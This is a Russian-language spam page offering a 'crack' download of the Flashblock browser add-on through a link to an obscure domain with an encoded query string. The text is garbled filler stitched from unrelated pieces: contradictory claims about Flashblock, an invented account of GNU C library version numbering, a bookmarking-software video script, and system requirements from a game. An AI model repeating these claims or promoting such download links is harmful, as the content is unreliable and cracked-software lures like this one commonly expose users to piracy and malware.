# **Flashblock Скачать [Win/Mac]**

[Скачать](http://bestentrypoint.com/attackers/echocardiography/Rmxhc2hibG9jawRmx/?envirascape=rapid.fasb.intruder&ZG93bmxvYWR8MzRWTW5CdVpueDhNVFkzTURBMk5UWTFOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=shoagoles)

## **Flashblock Crack Free (Final 2022)**

Flashblock — это плагин для Firefox, который позволяет запретить Flash, ActiveX, Java, Silverlight и другим плагинам контролировать ваш компьютер. И рейтинги: 4.0 4 пользователя Я обнаружил, что он хорошо подходит для блокировки некоторых встроенных видео с сайтов, которые я просматриваю на регулярной основе, включая пресловутый Youtube. Однако он имеет тенденцию отключать все другие вкладки, когда вы открываете целевую, возможно, потому, что блокирует весь контент, когда вы находитесь на определенном веб-сайте. Кроме того, это не помогает, когда вы находитесь внутри общего плейлиста. Вы можете попробовать Flashblock для своей платформы Windows, следуя официальному руководству на GetAddons. \*\*\* Мгновенно блокируйте Flash для всех веб-сайтов с помощью Flashblock для Firefox. Flashblock — это необходимое расширение для всех пользователей Firefox, которые ненавидят Flash и хотят его заблокировать. Тем не менее, это дополнение не мешает отображению страницы и позволяет предотвратить его взаимодействие с другими веб-сайтами, поскольку оно блокирует Flash-контент только при активном воспроизведении. Кроме того, вы можете проверить и удалить список исключений, которые вы сделали для определенного веб-сайта. Флэшблок для Chrome Flashblock для Chrome — одно из самых популярных и надежных расширений для Mozilla Firefox, которое успешно обеспечивает удобство работы пользователей. Его можно установить в браузере, следуя официальному руководству. Если вы используете другой браузер, например Google Chrome, вы сможете установить его автоматически. Узнайте больше о вариантах здесь: Flashblock для Firefox показывает значок справки при воспроизведении Flash. Это надежное дополнение с оптимизированным пользовательским интерфейсом и опциями для вашего удобства, поэтому оно является лучшим расширением №1 для Firefox. Загрузите его в официальном интернет-магазине Chrome. \*\*\* Flashblock кроссплатформенный универсальный блокировщик Flash и ActiveX. Он работает в Windows, Linux и Mac OS X и доступен в ряде популярных браузеров. Flashblock был разработан для лучшей работы с Chrome и Firefox. Версия для Chrome предоставляет более удобный способ работы с Flash-контентом и его настройками. Расширение Flashblock для Chrome: Расширение Flashblock для Chrome имеет множество функций, и вы можете использовать их, чтобы заблокировать воспроизведение Flash-контента, например: \* Элементы управления воспроизведением: вы можете управлять воспроизведением Flash с помощью мыши.

#### **Flashblock (Updated 2022)**

Flash Block — это плагин для Firefox, который позволяет остановить автоматическую загрузку Flash-контента на веб-страницах. Его не следует путать с надстройкой Adblock Plus, которая представляет собой надстройку для Firefox, блокирующую появление рекламы на вебстраницах. Важно отметить, что расширение Flashblock не препятствует воспроизведению содержимого Flash в Интернете. Он просто пытается усложнить воспроизведение контента. Вы по-прежнему можете воспроизводить Flash-контент в Интернете, если хотите, но для этого вам придется использовать другой способ. Монтаж: Если вы уже используете Firefox, вы можете установить его с сайта дополнений. Чтобы установить его, вы можете ввести «about:addons» в адресную строку браузера, нажать Enter, а затем выбрать «Установить дополнение из файла».



### **Flashblock Crack + (Updated 2022)**

Полезный инструмент, который блокирует Flash, Silverlight и другой контент на основе Macromedia. блокирует воспроизведение аудио/видео Управление версиями в библиотеке GNU С [Ричард Столлман] (1 февраля 2006 г. Библиотека GNU С предлагает концепцию «основного номера версии», которая работает от 0 до 9. Конкретная семантика номера версии определено в POSIX.1-1988. Исходный стандарт С разрешает только неотрицательные целые числа от нуля до девяти, но POSIX.1-1988 определяет «индексная» форма основного номера версии. (POSIX.1-1988 также говорит, что значение индекса 9 не допускается, но документация к GNU версия glibc не упоминает об этом, поэтому я предполагаю, что это случайно.) Семантика номера версии библиотеки С: 0: Новый общедоступный релиз. 1: Выпуск с исправлением ошибок (также в «патч-коде»). 2: «Выпуск с исправлением ошибок» (также в «патч-коде»). 3: Выпуск грядущего стандарта С. 4: Выпуск нового стандарта POSIX. 5: Выпуск со значительными новыми функциями (иногда с исправлением ошибок). выпускать). 6: Минималистская новая кодовая база для портирования других систем. 7: Кодовая база со значительными новыми функциями. 8: Кодовая база для портирования других систем. 9: Портирование библиотеки. Кроме того, «патчовые» версии можно идентифицировать по четным/нечетным номера версий. В то время как основные и второстепенные версии расположены примерно в хронологическом порядке, введение исправлений означает, что второстепенные версии часто прийти намного позже, чем соответствующая основная версия, так что один никогда нельзя быть уверенным, был ли выпущен выпуск с исправлением ошибок для более старая версия. Номер версии

### **What's New In?**

Flashblock — это расширение, которое облегчает потоковую передачу мультимедиа в виде мультимедийных файлов, таких как видео или аудио. Его можно загрузить из официального репозитория Mozilla. Тот факт, что для этого требуется Firefox, делает его надстройкой, которая на самом деле не нужна другим браузерам. Тем не менее, это полезно, поскольку гарантирует, что желаемые параметры всегда будут под рукой. Лучшее бесплатное программное обеспечение для закладок и истории для Windows Лучшее бесплатное программное обеспечение для создания закладок и истории для Windows: Бесплатное программное обеспечение для создания закладок и истории для Windows Привет, друзья! В этом видео мы увидим 5 лучших бесплатных программ для закладок и истории для Windows. Хотите увидеть бесплатное программное обеспечение для закладок и истории для Windows? Тогда вы находитесь в правильном месте. Пожалуйста, подпишитесь на мой канал и никогда не пропустите ни одного моего видео. У меня есть много бесплатных программ для Windows. Топ-5 лучших бесплатных программ для закладок и истории для Windows, 1. Отметка X Xmark — это бесплатное расширение для веб-браузера, которое помогает быстро сохранять страницы, чтобы прочитать их позже! Вы можете увидеть все это на одной странице, отсортированное и готовое к поиску. Создайте его сейчас и начните сохранять страницы быстрее! 2. Помните все Помните, что все имеет простой в использовании интерфейс. Сохраняйте страницы, чтобы открывать их позже, и объединяйте их в группы. сохранить несколько страниц в одну группу.

Сохраняйте Интернет в браузере Amazon Silk одним щелчком мыши. Надстройка доступна для Chrome, Firefox, Opera, Remembereverything.com/android и Remembereverything.com/ios. 3. Табула Закладка 4. Спас тебя 5. Прочтите позже Как

### **System Requirements:**

ОС: Windows Vista/Windows 7 (32- и 64-разрядная версии) Процессор: Core 2 Duo 1,6 ГГц или AMD Athlon 2,4 ГГц или выше Память: 1 ГБ ОЗУ Графика: OpenGL 2.0 или выше, совместимая с Vista/Windows 7 Жесткий диск: 2 ГБ свободного места на диске © 2006 Perfect World Entertainment. Все права защищены. Запрещается несанкционированное воспроизведение или распространение без письменного разрешения Perfect World Entertainment. Никакая часть этого продукта не может быть воспроизведена или передана в любой форме или любыми средствами.